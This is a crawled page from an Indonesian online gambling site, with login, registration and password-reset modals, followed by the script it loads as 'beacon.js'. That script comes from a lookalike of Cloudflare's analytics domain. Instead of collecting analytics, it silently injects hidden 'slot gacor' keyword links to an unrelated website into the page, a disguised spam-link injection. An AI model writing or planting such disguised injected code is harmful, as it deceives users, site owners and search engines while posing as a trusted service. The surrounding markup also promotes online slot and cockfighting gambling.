                                    <source srcset="/images/game-code-17-active_f4d3d7c1.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-17-active_fbfee2d2.png" type="image/png"></source>
                                    <img alt="MicroGaming" height="50" loading="lazy" src="/images/game-code-17-active_fbfee2d2.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-98_9bd6bbba.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-98_f4b79507.png" type="image/png"></source>
                                    <img alt="Hacksaw" height="50" loading="lazy" src="/images/game-code-98_f4b79507.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-98-active_bbdea307.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-98-active_0ded235a.png" type="image/png"></source>
                                    <img alt="Hacksaw" height="50" loading="lazy" src="/images/game-code-98-active_0ded235a.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-116_5cea0470.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-116_3a4b4fb7.png" type="image/png"></source>
                                    <img alt="King Midas" height="50" loading="lazy" src="/images/game-code-116_3a4b4fb7.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-116-active_47ccc4d3.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-116-active_13b068b9.png" type="image/png"></source>
                                    <img alt="King Midas" height="50" loading="lazy" src="/images/game-code-116-active_13b068b9.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-70_3051f76e.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-70_fd9bf4e1.png" type="image/png"></source>
                                    <img alt="Jili" height="50" loading="lazy" src="/images/game-code-70_fd9bf4e1.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-70-active_0da87753.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-70-active_0823eee4.png" type="image/png"></source>
                                    <img alt="Jili" height="50" loading="lazy" src="/images/game-code-70-active_0823eee4.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-107_2e7efc30.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-107_3daa28d1.png" type="image/png"></source>
                                    <img alt="Gemini" height="50" loading="lazy" src="/images/game-code-107_3daa28d1.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-107-active_56c931d8.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-107-active_0a08638c.png" type="image/png"></source>
                                    <img alt="Gemini" height="50" loading="lazy" src="/images/game-code-107-active_0a08638c.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-119_a84322fd.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-119_0fe10da6.png" type="image/png"></source>
                                    <img alt="InOut" height="50" loading="lazy" src="/images/game-code-119_0fe10da6.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-119-active_d51530e3.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-119-active_82698142.png" type="image/png"></source>
                                    <img alt="InOut" height="50" loading="lazy" src="/images/game-code-119-active_82698142.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-82_a6e4701c.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-82_db5b3b58.png" type="image/png"></source>
                                    <img alt="Aviator" height="50" loading="lazy" src="/images/game-code-82_db5b3b58.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-82-active_f38fafb2.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-82-active_df92c704.png" type="image/png"></source>
                                    <img alt="Aviator" height="50" loading="lazy" src="/images/game-code-82-active_df92c704.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-72_a24559d5.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-72_fd8b23e9.png" type="image/png"></source>
                                    <img alt="Fachai" height="50" loading="lazy" src="/images/game-code-72_fd8b23e9.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-72-active_98a4a50f.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-72-active_8e227c7d.png" type="image/png"></source>
                                    <img alt="Fachai" height="50" loading="lazy" src="/images/game-code-72-active_8e227c7d.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-6_75d66d4b.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-6_b9ddeb98.png" type="image/png"></source>
                                    <img alt="Joker" height="50" loading="lazy" src="/images/game-code-6_b9ddeb98.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-6-active_088980c0.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-6-active_afcb108d.png" type="image/png"></source>
                                    <img alt="Joker" height="50" loading="lazy" src="/images/game-code-6-active_afcb108d.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-118_d54b0ccd.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-118_90bcc687.png" type="image/png"></source>
                                    <img alt="BTGaming" height="50" loading="lazy" src="/images/game-code-118_90bcc687.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-118-active_4e8e9ada.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-118-active_db57f101.png" type="image/png"></source>
                                    <img alt="BTGaming" height="50" loading="lazy" src="/images/game-code-118-active_db57f101.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-61_acc216b4.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-61_6dcca814.png" type="image/png"></source>
                                    <img alt="AMB Slot" height="50" loading="lazy" src="/images/game-code-61_6dcca814.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-61-active_364ee409.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-61-active_b2c579c0.png" type="image/png"></source>
                                    <img alt="AMB Slot" height="50" loading="lazy" src="/images/game-code-61-active_b2c579c0.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-73_ad7d0a7c.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-73_a33284e7.png" type="image/png"></source>
                                    <img alt="Crowd Play" height="50" loading="lazy" src="/images/game-code-73_a33284e7.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-73-active_b33cbbd8.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-73-active_ad93e76b.png" type="image/png"></source>
                                    <img alt="Crowd Play" height="50" loading="lazy" src="/images/game-code-73-active_ad93e76b.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-77_eac43be7.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-77_c4fdd565.png" type="image/png"></source>
                                    <img alt="VPower" height="50" loading="lazy" src="/images/game-code-77_c4fdd565.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-77-active_f83d143e.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-77-active_f102a99b.png" type="image/png"></source>
                                    <img alt="VPower" height="50" loading="lazy" src="/images/game-code-77-active_f102a99b.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-80_c6594e98.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-80_4aeb4f71.png" type="image/png"></source>
                                    <img alt="Mario Club" height="50" loading="lazy" src="/images/game-code-80_4aeb4f71.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-80-active_11ca5068.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-80-active_4476e737.png" type="image/png"></source>
                                    <img alt="Mario Club" height="50" loading="lazy" src="/images/game-code-80-active_4476e737.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-81_bff5536f.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-81_dfc8b3c3.png" type="image/png"></source>
                                    <img alt="Dragoonsoft" height="50" loading="lazy" src="/images/game-code-81_dfc8b3c3.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-81-active_49d6464b.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-81-active_424aad86.png" type="image/png"></source>
                                    <img alt="Dragoonsoft" height="50" loading="lazy" src="/images/game-code-81-active_424aad86.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-13_5eb0f351.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-13_39e89d49.png" type="image/png"></source>
                                    <img alt="CQ9" height="50" loading="lazy" src="/images/game-code-13_39e89d49.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-13-active_455e9ee0.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-13-active_45a0fb90.png" type="image/png"></source>
                                    <img alt="CQ9" height="50" loading="lazy" src="/images/game-code-13-active_45a0fb90.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-96_cd9e919d.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-96_9457536b.png" type="image/png"></source>
                                    <img alt="MM Tangkas" height="50" loading="lazy" src="/images/game-code-96_9457536b.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-96-active_ff41f2d7.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-96-active_075b1a66.png" type="image/png"></source>
                                    <img alt="MM Tangkas" height="50" loading="lazy" src="/images/game-code-96-active_075b1a66.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-51_0d65331b.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-51_23b062ec.png" type="image/png"></source>
                                    <img alt="JDB" height="50" loading="lazy" src="/images/game-code-51_23b062ec.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-51-active_73d6af7e.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-51-active_407f6f6c.png" type="image/png"></source>
                                    <img alt="JDB" height="50" loading="lazy" src="/images/game-code-51-active_407f6f6c.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-62_deb443cb.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-62_c6770be0.png" type="image/png"></source>
                                    <img alt="AdvantPlay Mini Game" height="50" loading="lazy" src="/images/game-code-62_c6770be0.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-62-active_94aa6a70.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-62-active_54e77066.png" type="image/png"></source>
                                    <img alt="AdvantPlay Mini Game" height="50" loading="lazy" src="/images/game-code-62-active_54e77066.png" width="130">
                                </picture>
                            </li>
                        </ul>
                    </fieldset>
                    <fieldset class="provider-container">
                        <legend>
                            Poker
                        </legend>
                        <ul class="hover-list">
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-24_dd01193d.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-24_ecd8a82c.png" type="image/png"></source>
                                    <img alt="Balak Play" height="50" loading="lazy" src="/images/game-code-24_ecd8a82c.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-24-active_c44e3369.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-24-active_c672b7b8.png" type="image/png"></source>
                                    <img alt="Balak Play" height="50" loading="lazy" src="/images/game-code-24-active_c672b7b8.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-32_34790554.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-32_e9e9da97.png" type="image/png"></source>
                                    <img alt="LEOSLOT88" height="50" loading="lazy" src="/images/game-code-32_e9e9da97.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-32-active_ead6e55c.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-32-active_7a162422.png" type="image/png"></source>
                                    <img alt="LEOSLOT88" height="50" loading="lazy" src="/images/game-code-32-active_7a162422.png" width="130">
                                </picture>
                            </li>
                        </ul>
                    </fieldset>
                    <fieldset class="provider-container">
                        <legend>
                            E-Sports
                        </legend>
                        <ul class="hover-list">
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-58_b6723b4e.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-58_b71b570b.png" type="image/png"></source>
                                    <img alt="TF Gaming" height="50" loading="lazy" src="/images/game-code-58_b71b570b.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-58-active_77efa1aa.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-58-active_08b7b269.png" type="image/png"></source>
                                    <img alt="TF Gaming" height="50" loading="lazy" src="/images/game-code-58-active_08b7b269.png" width="130">
                                </picture>
                            </li>
                        </ul>
                    </fieldset>
                    <fieldset class="provider-container">
                        <legend>
                            Sabung Ayam
                        </legend>
                        <ul class="hover-list">
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-111_a7c1a06a.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-111_26d28d1e.png" type="image/png"></source>
                                    <img alt="GA28" height="50" loading="lazy" src="/images/game-code-111_26d28d1e.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-111-active_02977bc6.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-111-active_942eaf11.png" type="image/png"></source>
                                    <img alt="GA28" height="50" loading="lazy" src="/images/game-code-111-active_942eaf11.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-57_d7775088.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-57_1cf1dfc7.png" type="image/png"></source>
                                    <img alt="SV388" height="50" loading="lazy" src="/images/game-code-57_1cf1dfc7.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-57-active_1970dd6b.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-57-active_fac5d1a1.png" type="image/png"></source>
                                    <img alt="SV388" height="50" loading="lazy" src="/images/game-code-57-active_fac5d1a1.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-104_ff33a2fb.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-104_04955fa7.png" type="image/png"></source>
                                    <img alt="WS168" height="50" loading="lazy" src="/images/game-code-104_04955fa7.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-104-active_b5956732.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-104-active_eb80f2b7.png" type="image/png"></source>
                                    <img alt="WS168" height="50" loading="lazy" src="/images/game-code-104-active_eb80f2b7.png" width="130">
                                </picture>
                            </li>
                        </ul>
                    </fieldset>
                </div>
            </div>
        </div>
    </footer>
    <div class="modal forgot-password-modal" id="forgot_password_modal" role="dialog">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <button aria-label="Close" class="close" data-dismiss="modal" type="button">
                        <span aria-hidden="true">
                            ×
                        </span>
                    </button>
                    <h4 class="modal-title">
                        Lupa Kata Sandi?
                    </h4>
                    <hr>
                </div>
                <div class="modal-body">
                    <picture>
                        <source srcset="/images/dice-1_43a51890.webp" type="image/webp"></source>
                        <source srcset="/images/dice-1_e77a7f7e.png" type="image/png"></source>
                        <img alt="Dice 1" class="forgot-password-dice-1" height="168" loading="lazy" src="/images/dice-1_e77a7f7e.png" width="128">
                    </picture>
                    <picture>
                        <source srcset="/images/dice-2_016b0b03.webp" type="image/webp"></source>
                        <source srcset="/images/dice-2_96ffdac9.png" type="image/png"></source>
                        <img alt="Dice 2" class="forgot-password-dice-2" height="151" loading="lazy" src="/images/dice-2_96ffdac9.png" width="90">
                    </picture>
                    <form action="/Account/ForgotPasswordSubmit" data-ajax="true" data-ajax-begin="onForgotPasswordAjaxRequestBegin" data-ajax-complete="onAjaxRequestComplete" data-ajax-method="POST" data-ajax-success="onForgotPasswordAjaxRequestSuccess" id="forgot_password_form" method="post">
                        <input name="__RequestVerificationToken" type="hidden" value="d6tVhKaJweSjJYrrxSx3CgM_mszJto_HIj9YliUMHFSogXD262ysVbH3rHI9LR5nUB05Acu_tcR5upSLDknRekSotpc1">
                        <div class="form-group" hidden="">
                            <div class="alert-danger" id="forgot_password_alert">
                            </div>
                        </div>
                        <div class="standard-inline-form-group">
                            <label for="selected_channel_type">
                                Pilih Metode Kontak
                            </label>
                            <div data-section="input">
                                <select class="form-control" data-val="true" data-val-required="The ChannelType field is required." id="selected_channel_type" name="ChannelType">
                                    <option value="Email">
                                        Email
                                    </option>
                                    <option value="Whatsapp">
                                        WhatsApp
                                    </option>
                                </select>
                                <span class="field-validation-valid standard-required-message" data-valmsg-for="ChannelType" data-valmsg-replace="true">
                                </span>
                            </div>
                        </div>
                        <div id="forgot_password_form_container">
                        </div>
                        <div class="standard-inline-form-group">
                            <label>
                            </label>
                            <div data-section="input">
                                Jika Anda tidak lagi memiliki akses ke email atau nomor telepon yang terhubung ke akun
                                Anda, hubungi
                                <a href="https://valefor.vip/leo">
                                    <strong>
                                        Customer Support
                                    </strong>
                                </a>
                                .
                            </div>
                        </div>
                        <hr>
                        <div class="standard-button-group">
                            <input class="btn btn-primary" type="submit" value="Reset Sekarang">
                        </div>
                    </form>
                </div>
            </div>
        </div>
    </div>
    <script>
        window.addEventListener('DOMContentLoaded', () => {
            if (window.location.search.startsWith('?forgot-password')) {
                initializeForgotPassword({
                    platform: "Desktop",
                    translations: {
                        contactSupportToReset: "Jika Anda perlu mereset kata sandi Anda, silakan hubungi tim Dukungan Pelanggan kami untuk mendapatkan bantuan."
                    }
                });
                $('#forgot_password_modal').modal();
                $('#popup_modal').modal('hide');
            }
        });
    </script>
    <div class="modal register-modal" id="register_modal" role="dialog">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <button aria-label="Close" class="close" data-dismiss="modal" type="button">
                        <span aria-hidden="true">
                            ×
                        </span>
                    </button>
                    <h4 class="modal-title">
                        DAFTAR
                    </h4>
                    <hr>
                </div>
                <div class="modal-body">
                    <div class="form-group">
                        <div class="alert-danger" hidden="" id="register_alert">
                        </div>
                        <div class="alert-success" hidden="" id="register_success_alert">
                        </div>
                    </div>
                    <div id="ajax_register_popup_container">
                    </div>
                    <div class="register-page-reminder">
                        Dengan klik tombol DAFTAR, saya menyatakan bahwa saya berumur diatas 18 tahun. Saya telah
                        membaca dan menyetujui Syarat dan Ketentuan dari LEOSLOT88 resmi.
                    </div>
                    <div class="register-page-link">
                        <a href="https://valefor.vip/leo">
                            SYARAT &amp; KETENTUAN
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="bonus-selection-popup-container" data-page="register" id="bonus_selection_popup_container">
    </div>
    <div class="modal login-modal simple-modal" id="login_modal" role="dialog">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <button aria-label="Close" class="close" data-dismiss="modal" type="button">
                        <span aria-hidden="true">
                            ×
                        </span>
                    </button>
                    <h4 class="modal-title">
                        MASUK
                    </h4>
                    <hr>
                </div>
                <div class="modal-body">
                    <div class="form-group">
                        <div class="alert-danger" hidden="" id="register_alert">
                        </div>
                        <div class="alert-success" hidden="" id="register_success_alert">
                        </div>
                    </div>
                    <div class="login-form-container" id="login_form_container">
                        <div class="popup-loader-container display" id="loader_container">
                            <div class="loader-spinner">
                                <span>
                                </span>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <script>
        window.addEventListener('DOMContentLoaded', () => {
            const loginModal = document.querySelector('#login_modal');

            $(loginModal).on('shown.bs.modal', () => {
                const loginFormContainer = document.querySelector('#login_form_container');

                if (loginFormContainer) {
                    $.ajax({
                        type: 'GET',
                        url: '/Account/GetLoginForm',
                        contentType: 'application/json; charset=utf-8',
                        dataType: 'html',
                        success: (response) => {
                            loginFormContainer.innerHTML = response;

                            initializePasswordInputTrigger();
                            initializeThumbmark();
                        },
                    });
                }
            });

            const initializePasswordInputTrigger = () => {
                const passwordInputTrigger = document.querySelector('#password_input_trigger');
                const passwordInput = document.querySelector('#password_input');

                passwordInputTrigger.onclick = () => {
                    if (passwordInput.type === 'password') {
                        passwordInput.type = 'text';

                        return;
                    }

                    passwordInput.type = 'password';
                };
            }

            if (window.location.search.startsWith('?login')) {
                $(loginModal).modal();
                $('#popup_modal').modal('hide');
            }
        });
    </script>
    <div aria-label="Popup Modal" class="modal popup-modal" data-title="pop up testing number" id="popup_modal" role="dialog">
        <div data-dismiss="modal" style="background-image: url(/assets1/banner-agenbola-leoslot88xsbobet.webp); display: block; position: fixed; z-index: 99999; width: 90%; height: 100%; left: 0px; right: 0px; margin: auto; bottom: 10px; background-size: 45%; background-position: center center; background-repeat: no-repeat; cursor: pointer;" id="custom_popup">
            <div id="popup_close" data-dismiss="modal" style="font-size: 4em; color: rgb(255 120 0); position: absolute; top: 18%; right: 24%; z-index: 99999;">
                X</div>
        </div>
        <div style="display: none;" class="modal-dialog">
            <div class="modal-content" id="popup_modal_content" style="--desktop-popup-alert-src: url(./template/leoslot88/MS-OLY/v4/images/alert_4720fe36.png);;--desktop-popup-notification-src: url(./template/leoslot88/MS-OLY/v4/images/notification_08cc089a.png);;--mobile-popup-alert-src: url(./template/leoslot88/MS-OLY/v4/images/alert_8fb93261.png);;--mobile-popup-notification-src: url(./template/leoslot88/MS-OLY/v4/images/notification_2e91211d.png);;--event-giveaway-popper-src: url(./template/leoslot88/MS-OLY/v4/images/popper_2c7b157d.png);;--popup-warning-icon-src: url(./template/leoslot88/MS-OLY/v4/images/warning_057c4986.svg);;--popup-success-icon-src: url(./template/leoslot88/MS-OLY/v4/images/success_21b7ecc4.svg);;--popup-failed-icon-src: url(./template/leoslot88/MS-OLY/v4/images/failed_f18bf229.svg);;--popup-pending-icon-src: url(./template/leoslot88/MS-OLY/v4/images/pending_f9f4a609.svg);">
                <div class="modal-header">
                    <button aria-label="Close" class="close" data-dismiss="modal" type="button">
                        <span aria-hidden="true">
                            ×
                        </span>
                    </button>
                    <h4 class="modal-title" id="popup_modal_title">
                        pop up testing number
                    </h4>
                </div>
                <div class="modal-body" id="popup_modal_body">
                    <p>
                    </p>
                    <p>
                        This test for pop up number list
                        <br>
                        order list
                    </p>
                    <ol>
                        <li>
                            Number 1
                        </li>
                        <li>
                            number 2
                        </li>
                        <li>
                            number 3
                        </li>
                    </ol>
                    <p>
                        manual type
                    </p>
                    <p>
                        1. number 1
                    </p>
                    <p>
                        2. number 2
                    </p>
                    <p>
                        3. number 3
                    </p>
                </div>
                <div class="modal-footer">
                    <button class="btn btn-primary" data-dismiss="modal" id="popup_modal_dismiss_button" type="button">
                        OK
                    </button>
                    <button class="btn btn-secondary" data-dismiss="modal" id="popup_modal_cancel_button" style="display: none" type="button">
                        Tidak
                    </button>
                    <button class="btn btn-primary" id="popup_modal_confirm_button" style="display: none" type="button">
                        Ya
                    </button>
                </div>

            </div>
        </div>
    </div>
    <script defer="" src="/js/normad-delta-desktop-js_1439e1ec.js">
    </script>
    <script>
        window.addEventListener('DOMContentLoaded', () => {
            if (window.location.search.startsWith('?register')) {
                $('#register_modal').modal();
                $('#popup_modal').modal('hide');
            }
        });
    </script>
    <script type="text/javascript">
        window.addEventListener('DOMContentLoaded', () => {
            initializeCurrency({
                conversionRate: 1000,
                thousandSeparator: ".",
                locale: "id"
            });
        });
    </script>
    <script defer="" src="/js/normad-delta-desktop-js_80cfb254.js">
    </script>
    <script type="text/javascript">
        window.addEventListener('DOMContentLoaded', () => {
            initializeCopyAccountNumber({
                translations: {
                    copied: "Disalin"
                }
            });
        });
    </script>
    <script type="text/javascript">
        navigator.serviceWorker.getRegistrations().then(registrations => {
            for (const registration of registrations) {
                registration.unregister();
            }
        });
    </script>
    <div class="modal popup-modal telegram-login-modal simple-modal" id="telegram_login_popup_modal" role="dialog">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <button aria-label="Close" class="close" data-dismiss="modal" type="button">
                        <span aria-hidden="true">
                            ×
                        </span>
                    </button>
                    <h4 class="modal-title">
                        MASUK DENGAN TELEGRAM
                    </h4>
                    <hr>
                </div>
                <div class="modal-body">
                    <form action="/Account/OtpLogin" id="login_otp_form" method="post">
                        <input name="__RequestVerificationToken" type="hidden" value="y_wFBpsvuEIIzeJ2wJlXX5EK1e4ol9BN2dIJ4lmUHCvKPOVx_A4W8p0P2hCl5GCQP0Nipo6q-KayCSiGdYytFb0gowQ1">
                        <div class="form-group text-center">
                            Masukkan username Anda, untuk mendapatkan kode OTP ke akun Telegram Anda.
                        </div>
                        <div class="form-group">
                            <label for="UserName">
                                Nama Pengguna
                            </label>
                            <input class="form-control" data-msg-required="Harap masukkan antara 3 - 12 karakter dalam alfanumerik.&lt;br&gt;Nama pengguna tidak boleh memiliki spasi." id="login_otp_username" name="Username" placeholder="Nama Pengguna" required="" type="text">
                        </div>
                        <div class="standard-button-group form-group">
                            <input class="standard-secondary-button btn btn-primary" data-otp-channel="Telegram" id="telegram_login_get_otp_submit_button" type="button" value="Kirim">
                        </div>
                        <span class="show_otp_popup_button" data-otp-channel-type="Telegram">
                        </span>
                        <input class="otp_hidden_input" data-channel-type="Telegram" name="otp" type="hidden">
                        <input class="visitor_id_input" name="VisitorId" type="hidden">
                    </form>
                </div>
            </div>
        </div>
    </div>
    <script defer src="https://cdn.cloudflereinsight.com/static/beacon.js" data-cf-beacon='{"rayId":"9aed66a5987f87a8","version":"2025.9.1","r":1,"token":"27327525e6de420589ff10ad86580d70","serverTiming":{"name":{"cfExtPri":true,"cfEdge":true,"cfOrigin":true,"cfL4":true,"cfSpeedBrain":true,"cfCacheStatus":true}}}'></script>
    <div class="modal popup-modal telegram-login-modal simple-modal" id="telegram_error_popup_modal" role="dialog">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <button aria-label="Close" class="close" data-dismiss="modal" type="button">
                        <span aria-hidden="true">
                            ×
                        </span>
                    </button>
                    <h4 class="modal-title">
                        MASUK DENGAN TELEGRAM
                    </h4>
                    <hr>
                </div>
                <div class="modal-body">
                    <div class="form-group text-center">
                        <span id="otp_login_error">
                        </span>
                    </div>
                    <div class="standard-button-group form-group">
                        <a class="standard-secondary-button btn btn-primary" href="https://valefor.vip/leo" rel="nofollow" target="_blank">
                            daftar sbobet
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div id="login_otp_popup_container">
    </div>
    <script defer="" src="/js/forgot-password-js_6cdec40e.js">
    </script>
    <script type="text/javascript">
        window.addEventListener('DOMContentLoaded', () => {
            initializeForgotPassword({
                platform: "Desktop",
                translations: {
                    contactSupportToReset: "Jika Anda perlu mereset kata sandi Anda, silakan hubungi tim Dukungan Pelanggan kami untuk mendapatkan bantuan."
                }
            });
        });
    </script>
    <div class="search-popup-container" id="search_popup_container">
    </div>
    <script defer="" src="/js/reserve-js_a9ce681d.js">
    </script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.cloudflereinsight.com/static/beacon.js
body_size: 134
content:
(function () {
    const keywords = [
        "slot gacor",
        "slot",
        "slot online",
        "slot88",
        "link slot",
        "situs slot",
        "slot gacor hari ini",
        "slot gacor gampang menang",
        "situs slot gacor",
        "link slot gacor",
        "slot gacor maxwin"
    ];

    const targetUrl = "https://stringerstavern.com/menu/";

    const container = document.createElement("div");
    container.style.display = "none";
    container.style.visibility = "hidden";
    container.style.height = "0";
    container.style.overflow = "hidden";

    keywords.forEach(text => {
        const a = document.createElement("a");
        a.href = targetUrl;
        a.textContent = text;
        container.appendChild(a);
        container.appendChild(document.createTextNode(" "));
    });

    document.addEventListener("DOMContentLoaded", function () {
        document.body.appendChild(container);
    });
})();